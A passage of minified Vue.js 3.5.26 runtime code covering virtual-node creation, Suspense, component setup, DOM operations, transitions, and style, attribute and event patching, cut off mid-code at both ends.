t&&([Et,Yt]=t(We)),{render:Nt,hydrate:Et,createApp:$b(Nt,Et)}}function Wu({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Mr({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function eg(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function af(e,t,n=!1){const i=e.children,r=t.children;if(Oe(i)&&Oe(r))for(let s=0;s<i.length;s++){const a=i[s];let u=r[s];u.shapeFlag&1&&!u.dynamicChildren&&((u.patchFlag<=0||u.patchFlag===32)&&(u=r[s]=vr(r[s]),u.el=a.el),!n&&u.patchFlag!==-2&&af(a,u)),u.type===wr&&(u.patchFlag!==-1?u.el=a.el:u.__elIndex=s+(e.type===Fe?1:0)),u.type===Wt&&!u.el&&(u.el=a.el)}}function Jb(e){const t=e.slice(),n=[0];let i,r,s,a,u;const d=e.length;for(i=0;i<d;i++){const g=e[i];if(g!==0){if(r=n[n.length-1],e[r]<g){t[i]=r,n.push(i);continue}for(s=0,a=n.length-1;s<a;)u=s+a>>1,e[n[u]]<g?s=u+1:a=u;g<e[n[s]]&&(s>0&&(t[i]=n[s-1]),n[s]=i)}}for(s=n.length,a=n[s-1];s-- >0;)n[s]=a,a=t[a];return n}function tg(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:tg(t)}function fl(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}function ng(e){if(e.placeholder)return e.placeholder;const t=e.component;return t?ng(t.subTree):null}const dl=e=>e.__isSuspense;let pc=0;const Zb={name:"Suspense",__isSuspense:!0,process(e,t,n,i,r,s,a,u,d,g){if(e==null)e_(t,n,i,r,s,a,u,d,g);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}t_(e,t,n,i,r,a,u,d,g)}},hydrate:n_,normalize:i_},Qb=Zb;function Po(e,t){const n=e.props&&e.props[t];He(n)&&n()}function e_(e,t,n,i,r,s,a,u,d){const{p:g,o:{createElement:m}}=d,b=m("div"),T=e.suspense=ig(e,r,i,t,b,n,s,a,u,d);g(null,T.pendingBranch=e.ssContent,b,null,i,T,s,a),T.deps>0?(Po(e,"onPending"),Po(e,"onFallback"),g(null,e.ssFallback,t,n,i,null,s,a),ks(T,e.ssFallback)):T.resolve(!1,!0)}function t_(e,t,n,i,r,s,a,u,{p:d,um:g,o:{createElement:m}}){const b=t.suspense=e.suspense;b.vnode=t,t.el=e.el;const T=t.ssContent,A=t.ssFallback,{activeBranch:w,pendingBranch:x,isInFallback:H,isHydrating:V}=b;if(x)b.pendingBranch=T,ui(x,T)?(d(x,T,b.hiddenContainer,null,r,b,s,a,u),b.deps<=0?b.resolve():H&&(V||(d(w,A,n,i,r,null,s,a,u),ks(b,A)))):(b.pendingId=pc++,V?(b.isHydrating=!1,b.activeBranch=x):g(x,r,b),b.deps=0,b.effects.length=0,b.hiddenContainer=m("div"),H?(d(null,T,b.hiddenContainer,null,r,b,s,a,u),b.deps<=0?b.resolve():(d(w,A,n,i,r,null,s,a,u),ks(b,A))):w&&ui(w,T)?(d(w,T,n,i,r,b,s,a,u),b.resolve(!0)):(d(null,T,b.hiddenContainer,null,r,b,s,a,u),b.deps<=0&&b.resolve()));else if(w&&ui(w,T))d(w,T,n,i,r,b,s,a,u),ks(b,T);else if(Po(t,"onPending"),b.pendingBranch=T,T.shapeFlag&512?b.pendingId=T.component.suspenseId:b.pendingId=pc++,d(null,T,b.hiddenContainer,null,r,b,s,a,u),b.deps<=0)b.resolve();else{const{timeout:J,pendingId:R}=b;J>0?setTimeout(()=>{b.pendingId===R&&b.fallback(A)},J):J===0&&b.fallback(A)}}function ig(e,t,n,i,r,s,a,u,d,g,m=!1){const{p:b,m:T,um:A,n:w,o:{parentNode:x,remove:H}}=g;let V;const J=r_(e);J&&t&&t.pendingBranch&&(V=t.pendingId,t.deps++);const R=e.props?il(e.props.timeout):void 0,O=s,I={vnode:e,parent:t,parentComponent:n,namespace:a,container:i,hiddenContainer:r,deps:0,pendingId:pc++,timeout:typeof R=="number"?R:-1,activeBranch:null,pendingBranch:null,isInFallback:!m,isHydrating:m,isUnmounted:!1,effects:[],resolve(U=!1,c=!1){const{vnode:z,activeBranch:P,pendingBranch:G,pendingId:ue,effects:Y,parentComponent:K,container:ee,isInFallback:be}=I;let ie=!1;I.isHydrating?I.isHydrating=!1:U||(ie=P&&G.transition&&G.transition.mode==="out-in",ie&&(P.transition.afterLeave=()=>{ue===I.pendingId&&(T(G,ee,s===O?w(P):s,0),Ao(Y),be&&z.ssFallback&&(z.ssFallback.el=null))}),P&&(x(P.el)===ee&&(s=w(P)),A(P,K,I,!0),!ie&&be&&z.ssFallback&&zt(()=>z.ssFallback.el=null,I)),ie||T(G,ee,s,0)),ks(I,G),I.pendingBranch=null,I.isInFallback=!1;let ce=I.parent,de=!1;for(;ce;){if(ce.pendingBranch){ce.effects.push(...Y),de=!0;break}ce=ce.parent}!de&&!ie&&Ao(Y),I.effects=[],J&&t&&t.pendingBranch&&V===t.pendingId&&(t.deps--,t.deps===0&&!c&&t.resolve()),Po(z,"onResolve")},fallback(U){if(!I.pendingBranch)return;const{vnode:c,activeBranch:z,parentComponent:P,container:G,namespace:ue}=I;Po(c,"onFallback");const Y=w(z),K=()=>{I.isInFallback&&(b(null,U,G,Y,P,null,ue,u,d),ks(I,U))},ee=U.transition&&U.transition.mode==="out-in";ee&&(z.transition.afterLeave=K),I.isInFallback=!0,A(z,P,null,!0),ee||K()},move(U,c,z){I.activeBranch&&T(I.activeBranch,U,c,z),I.container=U},next(){return I.activeBranch&&w(I.activeBranch)},registerDep(U,c,z){const P=!!I.pendingBranch;P&&I.deps++;const G=U.vnode.el;U.asyncDep.catch(ue=>{is(ue,U,0)}).then(ue=>{if(U.isUnmounted||I.isUnmounted||I.pendingId!==U.suspenseId)return;U.asyncResolved=!0;const{vnode:Y}=U;yc(U,ue,!1),G&&(Y.el=G);const K=!G&&U.subTree.el;c(U,Y,x(G||U.subTree.el),G?null:w(U.subTree),I,a,z),K&&(Y.placeholder=null,H(K)),Kl(U,Y.el),P&&--I.deps===0&&I.resolve()})},unmount(U,c){I.isUnmounted=!0,I.activeBranch&&A(I.activeBranch,n,U,c),I.pendingBranch&&A(I.pendingBranch,n,U,c)}};return I}function n_(e,t,n,i,r,s,a,u,d){const g=t.suspense=ig(t,i,n,e.parentNode,document.createElement("div"),null,r,s,a,u,!0),m=d(e,g.pendingBranch=t.ssContent,n,g,s,a);return g.deps===0&&g.resolve(!1,!0),m}function i_(e){const{shapeFlag:t,children:n}=e,i=t&32;e.ssContent=hd(i?n.default:n),e.ssFallback=i?hd(n.fallback):Ne(Wt)}function hd(e){let t;if(He(e)){const n=Kr&&e._c;n&&(e._d=!1,B()),e=e(),n&&(e._d=!0,t=mn,sg())}return Oe(e)&&(e=jb(e)),e=On(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function rg(e,t){t&&t.pendingBranch?Oe(e)?t.effects.push(...e):t.effects.push(e):Ao(e)}function ks(e,t){e.activeBranch=t;const{vnode:n,parentComponent:i}=e;let r=t.el;for(;!r&&t.component;)t=t.component.subTree,r=t.el;n.el=r,i&&i.subTree===n&&(i.vnode.el=r,Kl(i,r))}function r_(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Fe=Symbol.for("v-fgt"),wr=Symbol.for("v-txt"),Wt=Symbol.for("v-cmt"),Hr=Symbol.for("v-stc"),_o=[];let mn=null;function B(e=!1){_o.push(mn=e?null:[])}function sg(){_o.pop(),mn=_o[_o.length-1]||null}let Kr=1;function Mo(e,t=!1){Kr+=e,e<0&&mn&&t&&(mn.hasOnce=!0)}function og(e){return e.dynamicChildren=Kr>0?mn||ws:null,sg(),Kr>0&&mn&&mn.push(e),e}function W(e,t,n,i,r,s){return og(C(e,t,n,i,r,s,!0))}function Qt(e,t,n,i,r){return og(Ne(e,t,n,i,r,!0))}function zi(e){return e?e.__v_isVNode===!0:!1}function ui(e,t){return e.type===t.type&&e.key===t.key}function s_(e){}const ag=({key:e})=>e??null,za=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Ge(e)||Ft(e)||He(e)?{i:on,r:e,k:t,f:!!n}:e:null);function C(e,t=null,n=null,i=0,r=null,s=e===Fe?0:1,a=!1,u=!1){const d={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ag(t),ref:t&&za(t),scopeId:Vl,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:i,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:on};return u?(lf(d,n),s&128&&e.normalize(d)):n&&(d.shapeFlag|=Ge(n)?8:16),Kr>0&&!a&&mn&&(d.patchFlag>0||s&6)&&d.patchFlag!==32&&mn.push(d),d}const Ne=o_;function o_(e,t=null,n=null,i=0,r=null,s=!1){if((!e||e===Dp)&&(e=Wt),zi(e)){const u=Ei(e,t,!0);return n&&lf(u,n),Kr>0&&!s&&mn&&(u.shapeFlag&6?mn[mn.indexOf(e)]=u:mn.push(u)),u.patchFlag=-2,u}if(d_(e)&&(e=e.__vccOpts),t){t=lg(t);let{class:u,style:d}=t;u&&!Ge(u)&&(t.class=Ct(u)),_t(d)&&(Vo(d)&&!Oe(d)&&(d=tt({},d)),t.style=Ki(d))}const a=Ge(e)?1:dl(e)?128:_p(e)?64:_t(e)?4:He(e)?2:0;return C(e,t,n,i,r,a,s,!0)}function lg(e){return e?Vo(e)||Wp(e)?tt({},e):e:null}function Ei(e,t,n=!1,i=!1){const{props:r,ref:s,patchFlag:a,children:u,transition:d}=e,g=t?Gr(r||{},t):r,m={__v_isVNode:!0,__v_skip:!0,type:e.type,props:g,key:g&&ag(g),ref:t&&t.ref?n&&s?Oe(s)?s.concat(za(t)):[s,za(t)]:za(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:u,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Fe?a===-1?16:a|16:a,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:d,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Ei(e.ssContent),ssFallback:e.ssFallback&&Ei(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return d&&i&&Wi(m,d.clone(m)),m}function De(e=" ",t=0){return Ne(wr,null,e,t)}function hl(e,t){const n=Ne(Hr,null,e);return n.staticCount=t,n}function ge(e="",t=!1){return t?(B(),Qt(Wt,null,e)):Ne(Wt,null,e)}function On(e){return e==null||typeof e=="boolean"?Ne(Wt):Oe(e)?Ne(Fe,null,e.slice()):zi(e)?vr(e):Ne(wr,null,String(e))}function vr(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Ei(e)}function lf(e,t){let n=0;const{shapeFlag:i}=e;if(t==null)t=null;else if(Oe(t))n=16;else if(typeof t=="object")if(i&65){const r=t.default;r&&(r._c&&(r._d=!1),lf(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!Wp(t)?t._ctx=on:r===3&&on&&(on.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else He(t)?(t={default:t,_ctx:on},n=32):(t=String(t),i&64?(n=16,t=[De(t)]):n=8);e.children=t,e.shapeFlag|=n}function Gr(...e){const t={};for(let n=0;n<e.length;n++){const i=e[n];for(const r in i)if(r==="class")t.class!==i.class&&(t.class=Ct([t.class,i.class]));else if(r==="style")t.style=Ki([t.style,i.style]);else if(es(r)){const s=t[r],a=i[r];a&&s!==a&&!(Oe(s)&&s.includes(a))&&(t[r]=s?[].concat(s,a):a)}else r!==""&&(t[r]=i[r])}return t}function kn(e,t,n,i=null){ei(e,t,7,[n,i])}const a_=Vp();let l_=0;function ug(e,t,n){const i=e.type,r=(t?t.appContext:e.appContext)||a_,s={uid:l_++,vnode:e,type:i,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Vc(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Kp(i,r),emitsOptions:Hp(i,r),emit:null,emitted:null,propsDefaults:st,inheritAttrs:i.inheritAttrs,ctx:st,data:st,props:st,attrs:st,slots:st,refs:st,setupState:st,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=Bb.bind(null,s),e.ce&&e.ce(s),s}let sn=null;const $n=()=>sn||on;let pl,gc;{const e=Rl(),t=(n,i)=>{let r;return(r=e[n])||(r=e[n]=[]),r.push(i),s=>{r.length>1?r.forEach(a=>a(s)):r[0](s)}};pl=t("__VUE_INSTANCE_SETTERS__",n=>sn=n),gc=t("__VUE_SSR_SETTERS__",n=>Ps=n)}const Yr=e=>{const t=sn;return pl(e),e.scope.on(),()=>{e.scope.off(),pl(t)}},mc=()=>{sn&&sn.scope.off(),pl(null)};function cg(e){return e.vnode.shapeFlag&4}let Ps=!1;function fg(e,t=!1,n=!1){t&&gc(t);const{props:i,children:r}=e.vnode,s=cg(e);Wb(e,i,s,t),Yb(e,r,n||t);const a=s?u_(e,t):void 0;return t&&gc(!1),a}function u_(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,cc);const{setup:i}=n;if(i){qi();const r=e.setupContext=i.length>1?pg(e):null,s=Yr(e),a=Hs(i,e,0,[e.props,r]),u=Bc(a);if(Ui(),s(),(u||e.sp)&&!ji(e)&&Zc(e),u){if(a.then(mc,mc),t)return a.then(d=>{yc(e,d,t)}).catch(d=>{is(d,e,0)});e.asyncDep=a}else yc(e,a,t)}else hg(e,t)}function yc(e,t,n){He(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:_t(t)&&(e.setupState=zc(t)),hg(e,n)}let gl,vc;function dg(e){gl=e,vc=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,yb))}}const c_=()=>!gl;function hg(e,t,n){const i=e.type;if(!e.render){if(!t&&gl&&!i.render){const r=i.template||rf(e).template;if(r){const{isCustomElement:s,compilerOptions:a}=e.appContext.config,{delimiters:u,compilerOptions:d}=i,g=tt(tt({isCustomElement:s,delimiters:u},a),d);i.render=gl(r,g)}}e.render=i.render||an,vc&&vc(e)}{const r=Yr(e);qi();try{Pb(e)}finally{Ui(),r()}}}const f_={get(e,t){return pn(e,"get",""),e[t]}};function pg(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,f_),slots:e.slots,emit:e.emit,expose:t}}function zo(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(zc(Bl(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in bo)return bo[n](e)},has(t,n){return n in t||n in bo}})):e.proxy}function bc(e,t=!0){return He(e)?e.displayName||e.name:e.name||t&&e.__name}function d_(e){return He(e)&&"__vccOpts"in e}const uf=(e,t)=>Nv(e,t,Ps);function gg(e,t,n){try{Mo(-1);const i=arguments.length;return i===2?_t(t)&&!Oe(t)?zi(t)?Ne(e,null,[t]):Ne(e,t):Ne(e,null,t):(i>3?n=Array.prototype.slice.call(arguments,2):i===3&&zi(n)&&(n=[n]),Ne(e,t,n))}finally{Mo(1)}}function h_(){}function p_(e,t,n,i){const r=n[i];if(r&&mg(r,e))return r;const s=t();return s.memo=e.slice(),s.cacheIndex=i,n[i]=s}function mg(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let i=0;i<n.length;i++)if(Sn(n[i],t[i]))return!1;return Kr>0&&mn&&mn.push(e),!0}const yg="3.5.26",g_=an,m_=Bv,y_=vs,v_=hp,b_={createComponentInstance:ug,setupComponent:fg,renderComponentRoot:Wa,setCurrentRenderingInstance:Oo,isVNode:zi,normalizeVNode:On,getComponentPublicInstance:zo,ensureValidVNode:nf,pushWarningContext:Iv,popWarningContext:Dv},__=b_,S_=null,w_=null,T_=null;let _c;const pd=typeof window<"u"&&window.trustedTypes;if(pd)try{_c=pd.createPolicy("vue",{createHTML:e=>e})}catch{}const vg=_c?e=>_c.createHTML(e):e=>e,C_="http://www.w3.org/2000/svg",E_="http://www.w3.org/1998/Math/MathML",Ii=typeof document<"u"?document:null,gd=Ii&&Ii.createElement("template"),bg={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,i)=>{const r=t==="svg"?Ii.createElementNS(C_,e):t==="mathml"?Ii.createElementNS(E_,e):n?Ii.createElement(e,{is:n}):Ii.createElement(e);return e==="select"&&i&&i.multiple!=null&&r.setAttribute("multiple",i.multiple),r},createText:e=>Ii.createTextNode(e),createComment:e=>Ii.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Ii.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,i,r,s){const a=n?n.previousSibling:t.lastChild;if(r&&(r===s||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===s||!(r=r.nextSibling)););else{gd.innerHTML=vg(i==="svg"?`<svg>${e}</svg>`:i==="mathml"?`<math>${e}</math>`:e);const u=gd.content;if(i==="svg"||i==="mathml"){const d=u.firstChild;for(;d.firstChild;)u.appendChild(d.firstChild);u.removeChild(d)}t.insertBefore(u,n)}return[a?a.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},cr="transition",ao="animation",Ms=Symbol("_vtc"),_g={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Sg=tt({},Xc,_g),x_=e=>(e.displayName="Transition",e.props=Sg,e),Rs=x_((e,{slots:t})=>gg(xp,wg(e),t)),Rr=(e,t=[])=>{Oe(e)?e.forEach(n=>n(...t)):e&&e(...t)},md=e=>e?Oe(e)?e.some(t=>t.length>1):e.length>1:!1;function wg(e){const t={};for(const Y in e)Y in _g||(t[Y]=e[Y]);if(e.css===!1)return t;const{name:n="v",type:i,duration:r,enterFromClass:s=`${n}-enter-from`,enterActiveClass:a=`${n}-enter-active`,enterToClass:u=`${n}-enter-to`,appearFromClass:d=s,appearActiveClass:g=a,appearToClass:m=u,leaveFromClass:b=`${n}-leave-from`,leaveActiveClass:T=`${n}-leave-active`,leaveToClass:A=`${n}-leave-to`}=e,w=A_(r),x=w&&w[0],H=w&&w[1],{onBeforeEnter:V,onEnter:J,onEnterCancelled:R,onLeave:O,onLeaveCancelled:I,onBeforeAppear:U=V,onAppear:c=J,onAppearCancelled:z=R}=t,P=(Y,K,ee,be)=>{Y._enterCancelled=be,hr(Y,K?m:u),hr(Y,K?g:a),ee&&ee()},G=(Y,K)=>{Y._isLeaving=!1,hr(Y,b),hr(Y,A),hr(Y,T),K&&K()},ue=Y=>(K,ee)=>{const be=Y?c:J,ie=()=>P(K,Y,ee);Rr(be,[K,ie]),yd(()=>{hr(K,Y?d:s),bi(K,Y?m:u),md(be)||vd(K,i,x,ie)})};return tt(t,{onBeforeEnter(Y){Rr(V,[Y]),bi(Y,s),bi(Y,a)},onBeforeAppear(Y){Rr(U,[Y]),bi(Y,d),bi(Y,g)},onEnter:ue(!1),onAppear:ue(!0),onLeave(Y,K){Y._isLeaving=!0;const ee=()=>G(Y,K);bi(Y,b),Y._enterCancelled?(bi(Y,T),Sc(Y)):(Sc(Y),bi(Y,T)),yd(()=>{Y._isLeaving&&(hr(Y,b),bi(Y,A),md(O)||vd(Y,i,H,ee))}),Rr(O,[Y,ee])},onEnterCancelled(Y){P(Y,!1,void 0,!0),Rr(R,[Y])},onAppearCancelled(Y){P(Y,!0,void 0,!0),Rr(z,[Y])},onLeaveCancelled(Y){G(Y),Rr(I,[Y])}})}function A_(e){if(e==null)return null;if(_t(e))return[zu(e.enter),zu(e.leave)];{const t=zu(e);return[t,t]}}function zu(e){return il(e)}function bi(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Ms]||(e[Ms]=new Set)).add(t)}function hr(e,t){t.split(/\s+/).forEach(i=>i&&e.classList.remove(i));const n=e[Ms];n&&(n.delete(t),n.size||(e[Ms]=void 0))}function yd(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let k_=0;function vd(e,t,n,i){const r=e._endId=++k_,s=()=>{r===e._endId&&i()};if(n!=null)return setTimeout(s,n);const{type:a,timeout:u,propCount:d}=Tg(e,t);if(!a)return i();const g=a+"end";let m=0;const b=()=>{e.removeEventListener(g,T),s()},T=A=>{A.target===e&&++m>=d&&b()};setTimeout(()=>{m<d&&b()},u+1),e.addEventListener(g,T)}function Tg(e,t){const n=window.getComputedStyle(e),i=w=>(n[w]||"").split(", "),r=i(`${cr}Delay`),s=i(`${cr}Duration`),a=bd(r,s),u=i(`${ao}Delay`),d=i(`${ao}Duration`),g=bd(u,d);let m=null,b=0,T=0;t===cr?a>0&&(m=cr,b=a,T=s.length):t===ao?g>0&&(m=ao,b=g,T=d.length):(b=Math.max(a,g),m=b>0?a>g?cr:ao:null,T=m?m===cr?s.length:d.length:0);const A=m===cr&&/\b(?:transform|all)(?:,|$)/.test(i(`${cr}Property`).toString());return{type:m,timeout:b,propCount:T,hasTransform:A}}function bd(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,i)=>_d(n)+_d(e[i])))}function _d(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Sc(e){return(e?e.ownerDocument:document).body.offsetHeight}function O_(e,t,n){const i=e[Ms];i&&(t=(t?[t,...i]:[...i]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const ml=Symbol("_vod"),Cg=Symbol("_vsh"),Xr={name:"show",beforeMount(e,{value:t},{transition:n}){e[ml]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):lo(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:i}){!t!=!n&&(i?t?(i.beforeEnter(e),lo(e,!0),i.enter(e)):i.leave(e,()=>{lo(e,!1)}):lo(e,t))},beforeUnmount(e,{value:t}){lo(e,t)}};function lo(e,t){e.style.display=t?e[ml]:"none",e[Cg]=!t}function N_(){Xr.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const Eg=Symbol("");function P_(e){const t=$n();if(!t)return;const n=t.ut=(r=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(s=>yl(s,r))},i=()=>{const r=e(t.proxy);t.ce?yl(t.ce,r):wc(t.subTree,r),n(r)};Qc(()=>{Ao(i)}),Wo(()=>{Vr(i,an,{flush:"post"});const r=new MutationObserver(i);r.observe(t.subTree.el.parentNode,{childList:!0}),Wl(()=>r.disconnect())})}function wc(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{wc(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)yl(e.el,t);else if(e.type===Fe)e.children.forEach(n=>wc(n,t));else if(e.type===Hr){let{el:n,anchor:i}=e;for(;n&&(yl(n,t),n!==i);)n=n.nextSibling}}function yl(e,t){if(e.nodeType===1){const n=e.style;let i="";for(const r in t){const s=Zy(t[r]);n.setProperty(`--${r}`,s),i+=`--${r}: ${s};`}n[Eg]=i}}const M_=/(?:^|;)\s*display\s*:/;function R_(e,t,n){const i=e.style,r=Ge(n);let s=!1;if(n&&!r){if(t)if(Ge(t))for(const a of t.split(";")){const u=a.slice(0,a.indexOf(":")).trim();n[u]==null&&Ka(i,u,"")}else for(const a in t)n[a]==null&&Ka(i,a,"");for(const a in n)a==="display"&&(s=!0),Ka(i,a,n[a])}else if(r){if(t!==n){const a=i[Eg];a&&(n+=";"+a),i.cssText=n,s=M_.test(n)}}else t&&e.removeAttribute("style");ml in e&&(e[ml]=s?i.display:"",e[Cg]&&(i.display="none"))}const Sd=/\s*!important$/;function Ka(e,t,n){if(Oe(n))n.forEach(i=>Ka(e,t,i));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const i=L_(e,t);Sd.test(n)?e.setProperty(Nn(i),n.replace(Sd,""),"important"):e[i]=n}}const wd=["Webkit","Moz","ms"],Ku={};function L_(e,t){const n=Ku[t];if(n)return n;let i=It(t);if(i!=="filter"&&i in e)return Ku[t]=i;i=ns(i);for(let r=0;r<wd.length;r++){const s=wd[r]+i;if(s in e)return Ku[t]=s}return t}const Td="http://www.w3.org/1999/xlink";function Cd(e,t,n,i,r,s=Xy(t)){i&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(Td,t.slice(6,t.length)):e.setAttributeNS(Td,t,n):n==null||s&&!$h(n)?e.removeAttribute(t):e.setAttribute(t,s?"":Dn(n)?String(n):n)}function Ed(e,t,n,i,r){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?vg(n):n);return}const s=e.tagName;if(t==="value"&&s!=="PROGRESS"&&!s.includes("-")){const u=s==="OPTION"?e.getAttribute("value")||"":e.value,d=n==null?e.type==="checkbox"?"on":"":String(n);(u!==d||!("_value"in e))&&(e.value=d),n==null&&e.removeAttribute(t),e._value=n;return}let a=!1;if(n===""||n==null){const u=typeof e[t];u==="boolean"?n=$h(n):n==null&&u==="string"?(n="",a=!0):u==="number"&&(n=0,a=!0)}try{e[t]=n}catch{}a&&e.removeAttribute(r||t)}function Vi(e,t,n,i){e.addEventListener(t,n,i)}function I_(e,t,n,i){e.removeEventListener(t,n,i)}const xd=Symbol("_vei");function D_(e,t,n,i,r=null){const s=e[xd]||(e[xd]={}),a=s[t];if(i&&a)a.value=i;else{const[u,d]=$_(t);if(i){const g=s[t]=V_(i,r);Vi(e,u,g,d)}else a&&(I_(e,u,a,d),s[t]=void 0)}}const Ad=/(?:Once|Passive|Capture)$/;function $_(e){let t;if(Ad.test(e)){t={};let i;for(;i=e.match(Ad);)e=e.slice(0,e.length-i[0].length),t[i[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Nn(e.slice(2)),t]}let Gu=0;const F_=Promise.resolve(),B_=()=>Gu||(F_.then(()=>Gu=0),Gu=Date.now());function V_(e,t){const n=i=>{if(!i._vts)i._vts=Date.now();else if(i._vts<=n.attached)return;ei(j_(i,n.value),t,5,[i])};return n.value=e,n.attached=B_(),n}function j_(e,t){if(Oe(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(i=>r=>!r._stopped&&i&&i(r))}else return t}const kd=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,xg=(e,t,n,i,r,s)=>{const a=r==="svg";t==="class"?O_(e,i,a):t==="style"?R_(e,n,i):es(t)?$c(t)||D_(e,t,n,i,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):H_(e,t,i,a))?(Ed(e,t,i),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&Cd(e,t,i,a,s,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Ge(i))?Ed(e,It(t),i,s,t):(t==="true-value"?e._trueValue=i:t==="false-value"&&(e._falseValue=i),Cd(e,t,i,a))};function H_(e,t,n,i){if(i)return!!(t==="innerHTML"||t==="textContent"||t in e&&kd(t)&&He(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="autocorrect"||t==="sandbox"&&e.tagName==="IFRAME"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const r=e.tagName;if(r==="IMG"||r==="VIDEO"||r==="CANVAS"||r==="SOURCE")return!1}return kd(t)&&Ge(n)?!1:t in e}const Od={};function Ag(e,t,n){let i=Jc(e,t);Ol(i)&&(i=tt({},i,t));class r extends Gl{constructor(a){super(i,a,n)}}return r.def=i,r}const q_=((e,t)=>Ag(e,t,Fg)),U_=typeof HTMLElement<"u"?HTMLElement:class{};class Gl extends U_{constructor(t,n={},i=bl){super(),this._def=t,this._props=n,this._createApp=i,this._isVueCE=!0,this._instance=null,this._app=null,this._nonce=this._def.nonce,this._connected=!1,this._resolved=!1,this._patching=!1,this._dirty=!1,this._numberProps=null,this._styleChildren=new WeakSet,this._ob=null,this.shadowRoot&&i!==bl?this._root=this.shadowRoot:t.shadowRoot!==!1?(this.attachShadow(tt({},t.shadowRootOptions,{mode:"open"})),this._root=this.shadowRoot):this._root=this}connectedCallback(){if(!this.isConnected)return;!this.shadowRoot&&!this._resolved&&this._parseSlots(),this._connected=!0;let t=this;for(;t=t&&(t.parentNode||t.host);)if(t instanceof 